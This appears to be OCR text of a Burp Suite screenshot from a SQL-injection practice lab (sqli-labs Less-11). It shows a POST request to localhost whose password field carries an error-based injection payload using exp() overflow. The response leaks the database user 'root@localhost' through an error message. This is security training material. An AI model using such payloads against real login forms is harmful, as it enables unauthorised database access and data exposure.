 Request
Pretty Raw \n Actions
1 POST /sqli/Less-11/ HTTP/1.1
2 Host: localhost
3 Content-Length: 88
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://localhost
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/sqli/Less-11/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19 uname=a&passwd=a'union select exp(~(select * from (select user())a)),2 --+&submit=Submit
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
33 <input type="submit" name="submit" value="Submit" />
34 </div>
35 </form>
36
37 </div>
</div>
38
39 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
40 <font size="6" color="#FFFF00">
41
42
43
44
45
46
47
48
49
50
51
52 <font color= "#0000ff" font size="3">
DOUBLE value is out of range in 'exp(~((select 'root@localhost' from dual)))'</br>
</br>
</br>
<img src="../images/slap.jpg" />
</font>
53
54 </font>
55 </div>
56 </body>
57 </html>
58
Search...
0 matches
1,701 bytes | 34 millis
INSPECTOR